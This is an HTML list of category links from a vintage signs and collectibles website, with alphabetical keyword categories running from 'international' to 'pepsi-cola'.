	<li class="cat-item cat-item-8235"><a href="https://vintagebronzesignal.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://vintagebronzesignal.com/category/interstate/" >interstate</a>
</li>
	<li class="cat-item cat-item-7947"><a href="https://vintagebronzesignal.com/category/inyo/" >inyo</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://vintagebronzesignal.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-8388"><a href="https://vintagebronzesignal.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vintagebronzesignal.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vintagebronzesignal.com/category/isalys/" >isalys</a>
</li>
	<li class="cat-item cat-item-8576"><a href="https://vintagebronzesignal.com/category/island/" >island</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://vintagebronzesignal.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vintagebronzesignal.com/category/ivory/" >ivory</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://vintagebronzesignal.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-7837"><a href="https://vintagebronzesignal.com/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-6982"><a href="https://vintagebronzesignal.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4585"><a href="https://vintagebronzesignal.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintagebronzesignal.com/category/jennifers/" >jennifer&#039;s</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://vintagebronzesignal.com/category/jere/" >jere</a>
</li>
	<li class="cat-item cat-item-6414"><a href="https://vintagebronzesignal.com/category/jerk/" >jerk</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://vintagebronzesignal.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://vintagebronzesignal.com/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://vintagebronzesignal.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-8417"><a href="https://vintagebronzesignal.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://vintagebronzesignal.com/category/jones/" >jones</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://vintagebronzesignal.com/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintagebronzesignal.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://vintagebronzesignal.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintagebronzesignal.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-8503"><a href="https://vintagebronzesignal.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-8788"><a href="https://vintagebronzesignal.com/category/keepem/" >keep&#039;em</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://vintagebronzesignal.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintagebronzesignal.com/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintagebronzesignal.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://vintagebronzesignal.com/category/kerosene/" >kerosene</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintagebronzesignal.com/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://vintagebronzesignal.com/category/keys/" >keys</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://vintagebronzesignal.com/category/kicking/" >kicking</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://vintagebronzesignal.com/category/kickstart/" >kickstart</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://vintagebronzesignal.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-8857"><a href="https://vintagebronzesignal.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://vintagebronzesignal.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://vintagebronzesignal.com/category/kitchen/" >kitchen</a>
</li>
	<li class="cat-item cat-item-6272"><a href="https://vintagebronzesignal.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintagebronzesignal.com/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://vintagebronzesignal.com/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://vintagebronzesignal.com/category/kreso/" >kreso</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://vintagebronzesignal.com/category/lachaise/" >lachaise</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://vintagebronzesignal.com/category/laconia/" >laconia</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://vintagebronzesignal.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-5145"><a href="https://vintagebronzesignal.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-7667"><a href="https://vintagebronzesignal.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://vintagebronzesignal.com/category/lamb/" >lamb</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://vintagebronzesignal.com/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-9009"><a href="https://vintagebronzesignal.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://vintagebronzesignal.com/category/laredo/" >laredo</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://vintagebronzesignal.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vintagebronzesignal.com/category/largevintage/" >largevintage</a>
</li>
	<li class="cat-item cat-item-8153"><a href="https://vintagebronzesignal.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagebronzesignal.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://vintagebronzesignal.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://vintagebronzesignal.com/category/laugh/" >laugh</a>
</li>
	<li class="cat-item cat-item-8993"><a href="https://vintagebronzesignal.com/category/laundromat/" >laundromat</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintagebronzesignal.com/category/laundry/" >laundry</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintagebronzesignal.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://vintagebronzesignal.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://vintagebronzesignal.com/category/lemon/" >lemon</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintagebronzesignal.com/category/lenco/" >lenco</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://vintagebronzesignal.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://vintagebronzesignal.com/category/lettering/" >lettering</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://vintagebronzesignal.com/category/lewis/" >lewis</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://vintagebronzesignal.com/category/lg/" >lg&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://vintagebronzesignal.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://vintagebronzesignal.com/category/license/" >license</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://vintagebronzesignal.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-5175"><a href="https://vintagebronzesignal.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://vintagebronzesignal.com/category/lion/" >lion</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintagebronzesignal.com/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://vintagebronzesignal.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://vintagebronzesignal.com/category/liqueur/" >liqueur</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://vintagebronzesignal.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://vintagebronzesignal.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://vintagebronzesignal.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintagebronzesignal.com/category/lodge/" >lodge</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://vintagebronzesignal.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagebronzesignal.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-6688"><a href="https://vintagebronzesignal.com/category/loop/" >loop</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagebronzesignal.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://vintagebronzesignal.com/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-5906"><a href="https://vintagebronzesignal.com/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://vintagebronzesignal.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://vintagebronzesignal.com/category/lucketts/" >lucketts</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://vintagebronzesignal.com/category/luckyaboy/" >luckyaboy</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://vintagebronzesignal.com/category/lumenautica/" >lumenautica</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://vintagebronzesignal.com/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://vintagebronzesignal.com/category/lyell/" >lyell</a>
</li>
	<li class="cat-item cat-item-5652"><a href="https://vintagebronzesignal.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://vintagebronzesignal.com/category/lyons/" >lyons</a>
</li>
	<li class="cat-item cat-item-8990"><a href="https://vintagebronzesignal.com/category/macallan/" >macallan</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://vintagebronzesignal.com/category/machete/" >machete</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagebronzesignal.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintagebronzesignal.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://vintagebronzesignal.com/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://vintagebronzesignal.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintagebronzesignal.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-8701"><a href="https://vintagebronzesignal.com/category/manalive/" >manalive</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://vintagebronzesignal.com/category/mancave/" >mancave</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://vintagebronzesignal.com/category/manhattan/" >manhattan</a>
</li>
	<li class="cat-item cat-item-8687"><a href="https://vintagebronzesignal.com/category/manistee/" >manistee</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://vintagebronzesignal.com/category/manitoba/" >manitoba</a>
</li>
	<li class="cat-item cat-item-5208"><a href="https://vintagebronzesignal.com/category/manliest/" >manliest</a>
</li>
	<li class="cat-item cat-item-7549"><a href="https://vintagebronzesignal.com/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://vintagebronzesignal.com/category/mantiques/" >mantiques</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagebronzesignal.com/category/manufacturer/" >manufacturer</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://vintagebronzesignal.com/category/marquee/" >marquee</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintagebronzesignal.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://vintagebronzesignal.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://vintagebronzesignal.com/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://vintagebronzesignal.com/category/mason/" >mason</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintagebronzesignal.com/category/masons/" >mason&#039;s</a>
</li>
	<li class="cat-item cat-item-5848"><a href="https://vintagebronzesignal.com/category/massachusetts/" >massachusetts</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://vintagebronzesignal.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://vintagebronzesignal.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintagebronzesignal.com/category/masters/" >master&#039;s</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://vintagebronzesignal.com/category/mates/" >mates</a>
</li>
	<li class="cat-item cat-item-7844"><a href="https://vintagebronzesignal.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://vintagebronzesignal.com/category/mccormick/" >mccormick</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://vintagebronzesignal.com/category/mcculloch/" >mcculloch</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://vintagebronzesignal.com/category/mcgee/" >mcgee</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://vintagebronzesignal.com/category/meal/" >meal</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://vintagebronzesignal.com/category/mechanic/" >mechanic</a>
</li>
	<li class="cat-item cat-item-6515"><a href="https://vintagebronzesignal.com/category/melvin/" >melvin</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://vintagebronzesignal.com/category/members/" >member&#039;s</a>
</li>
	<li class="cat-item cat-item-5683"><a href="https://vintagebronzesignal.com/category/membuat/" >membuat</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://vintagebronzesignal.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://vintagebronzesignal.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://vintagebronzesignal.com/category/mermaid/" >mermaid</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://vintagebronzesignal.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://vintagebronzesignal.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://vintagebronzesignal.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://vintagebronzesignal.com/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://vintagebronzesignal.com/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-5961"><a href="https://vintagebronzesignal.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-7003"><a href="https://vintagebronzesignal.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://vintagebronzesignal.com/category/mid-centuryantiques/" >mid-century&#039;antiques&#039;</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://vintagebronzesignal.com/category/middletown/" >middletown</a>
</li>
	<li class="cat-item cat-item-8222"><a href="https://vintagebronzesignal.com/category/midland/" >midland</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://vintagebronzesignal.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://vintagebronzesignal.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintagebronzesignal.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://vintagebronzesignal.com/category/milk/" >milk</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintagebronzesignal.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-8719"><a href="https://vintagebronzesignal.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vintagebronzesignal.com/category/mimi/" >mimi</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintagebronzesignal.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://vintagebronzesignal.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://vintagebronzesignal.com/category/minskys/" >minsky&#039;s</a>
</li>
	<li class="cat-item cat-item-6553"><a href="https://vintagebronzesignal.com/category/mirrored/" >mirrored</a>
</li>
	<li class="cat-item cat-item-7663"><a href="https://vintagebronzesignal.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-5799"><a href="https://vintagebronzesignal.com/category/missouri/" >missouri</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://vintagebronzesignal.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://vintagebronzesignal.com/category/mobilgas/" >mobilgas</a>
</li>
	<li class="cat-item cat-item-8430"><a href="https://vintagebronzesignal.com/category/modelo/" >modelo</a>
</li>
	<li class="cat-item cat-item-8607"><a href="https://vintagebronzesignal.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagebronzesignal.com/category/mohawk/" >mohawk</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://vintagebronzesignal.com/category/molten/" >molten</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://vintagebronzesignal.com/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://vintagebronzesignal.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://vintagebronzesignal.com/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintagebronzesignal.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://vintagebronzesignal.com/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-6825"><a href="https://vintagebronzesignal.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://vintagebronzesignal.com/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://vintagebronzesignal.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://vintagebronzesignal.com/category/mormon/" >mormon</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://vintagebronzesignal.com/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://vintagebronzesignal.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintagebronzesignal.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://vintagebronzesignal.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://vintagebronzesignal.com/category/motorhead/" >motorhead</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintagebronzesignal.com/category/moura/" >moura</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://vintagebronzesignal.com/category/move/" >move</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://vintagebronzesignal.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://vintagebronzesignal.com/category/muhlenberg/" >muhlenberg</a>
</li>
	<li class="cat-item cat-item-7272"><a href="https://vintagebronzesignal.com/category/mule-hide/" >mule-hide</a>
</li>
	<li class="cat-item cat-item-7917"><a href="https://vintagebronzesignal.com/category/mummert/" >mummert</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://vintagebronzesignal.com/category/muscoy/" >muscoy</a>
</li>
	<li class="cat-item cat-item-8645"><a href="https://vintagebronzesignal.com/category/musgo/" >musgo</a>
</li>
	<li class="cat-item cat-item-8543"><a href="https://vintagebronzesignal.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagebronzesignal.com/category/muskelager/" >muskelager</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://vintagebronzesignal.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-8909"><a href="https://vintagebronzesignal.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagebronzesignal.com/category/mygift/" >mygift</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://vintagebronzesignal.com/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://vintagebronzesignal.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-5302"><a href="https://vintagebronzesignal.com/category/naked/" >naked</a>
</li>
	<li class="cat-item cat-item-8821"><a href="https://vintagebronzesignal.com/category/name/" >name</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://vintagebronzesignal.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vintagebronzesignal.com/category/napier/" >napier</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://vintagebronzesignal.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://vintagebronzesignal.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://vintagebronzesignal.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://vintagebronzesignal.com/category/natty/" >natty</a>
</li>
	<li class="cat-item cat-item-8635"><a href="https://vintagebronzesignal.com/category/nautical/" >nautical</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://vintagebronzesignal.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-5784"><a href="https://vintagebronzesignal.com/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagebronzesignal.com/category/nehi/" >nehi</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://vintagebronzesignal.com/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-8510"><a href="https://vintagebronzesignal.com/category/netherlands/" >netherlands</a>
</li>
	<li class="cat-item cat-item-6545"><a href="https://vintagebronzesignal.com/category/nevada/" >nevada</a>
</li>
	<li class="cat-item cat-item-8636"><a href="https://vintagebronzesignal.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://vintagebronzesignal.com/category/newcastle/" >newcastle</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://vintagebronzesignal.com/category/newfoundland/" >newfoundland</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://vintagebronzesignal.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-5854"><a href="https://vintagebronzesignal.com/category/ngiwal/" >ngiwal</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://vintagebronzesignal.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8698"><a href="https://vintagebronzesignal.com/category/nightclawing/" >nightclawing</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://vintagebronzesignal.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://vintagebronzesignal.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://vintagebronzesignal.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-8664"><a href="https://vintagebronzesignal.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-7606"><a href="https://vintagebronzesignal.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://vintagebronzesignal.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-7144"><a href="https://vintagebronzesignal.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://vintagebronzesignal.com/category/norway/" >norway</a>
</li>
	<li class="cat-item cat-item-8565"><a href="https://vintagebronzesignal.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://vintagebronzesignal.com/category/nostalgic-art/" >nostalgic-art</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://vintagebronzesignal.com/category/nosunsure/" >nosunsure</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://vintagebronzesignal.com/category/notice/" >notice</a>
</li>
	<li class="cat-item cat-item-8453"><a href="https://vintagebronzesignal.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://vintagebronzesignal.com/category/nugget/" >nugget</a>
</li>
	<li class="cat-item cat-item-8105"><a href="https://vintagebronzesignal.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vintagebronzesignal.com/category/offdutyart/" >offdutyart</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintagebronzesignal.com/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-8310"><a href="https://vintagebronzesignal.com/category/oilzum/" >oilzum</a>
</li>
	<li class="cat-item cat-item-5657"><a href="https://vintagebronzesignal.com/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://vintagebronzesignal.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://vintagebronzesignal.com/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://vintagebronzesignal.com/category/oldndazed/" >oldndazed</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://vintagebronzesignal.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-5772"><a href="https://vintagebronzesignal.com/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-8907"><a href="https://vintagebronzesignal.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://vintagebronzesignal.com/category/optometrist/" >optometrist</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://vintagebronzesignal.com/category/oregon/" >oregon</a>
</li>
	<li class="cat-item cat-item-7531"><a href="https://vintagebronzesignal.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://vintagebronzesignal.com/category/origina/" >origina</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://vintagebronzesignal.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://vintagebronzesignal.com/category/originalgroceries/" >original&#039;groceries&#039;</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://vintagebronzesignal.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://vintagebronzesignal.com/category/orvis/" >orvis</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintagebronzesignal.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://vintagebronzesignal.com/category/outlaw/" >outlaw</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://vintagebronzesignal.com/category/overalls/" >overalls</a>
</li>
	<li class="cat-item cat-item-4199"><a href="https://vintagebronzesignal.com/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://vintagebronzesignal.com/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://vintagebronzesignal.com/category/p-47/" >p-47</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintagebronzesignal.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://vintagebronzesignal.com/category/pacifica/" >pacifica</a>
</li>
	<li class="cat-item cat-item-8829"><a href="https://vintagebronzesignal.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://vintagebronzesignal.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://vintagebronzesignal.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://vintagebronzesignal.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vintagebronzesignal.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://vintagebronzesignal.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://vintagebronzesignal.com/category/panama/" >panama</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://vintagebronzesignal.com/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://vintagebronzesignal.com/category/panguru/" >panguru</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://vintagebronzesignal.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://vintagebronzesignal.com/category/paso/" >paso</a>
</li>
	<li class="cat-item cat-item-8380"><a href="https://vintagebronzesignal.com/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://vintagebronzesignal.com/category/patriotic/" >patriotic</a>
</li>
	<li class="cat-item cat-item-5397"><a href="https://vintagebronzesignal.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://vintagebronzesignal.com/category/peaky/" >peaky</a>
</li>
	<li class="cat-item cat-item-6853"><a href="https://vintagebronzesignal.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vintagebronzesignal.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://vintagebronzesignal.com/category/penney/" >penney</a>
</li>
	<li class="cat-item cat-item-6100"><a href="https://vintagebronzesignal.com/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://vintagebronzesignal.com/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://vintagebronzesignal.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vintagebronzesignal.com/category/pepper/" >pepper</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://vintagebronzesignal.com/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://vintagebronzesignal.com/category/pepsi-cola/" >pepsi-cola</a>
</li>
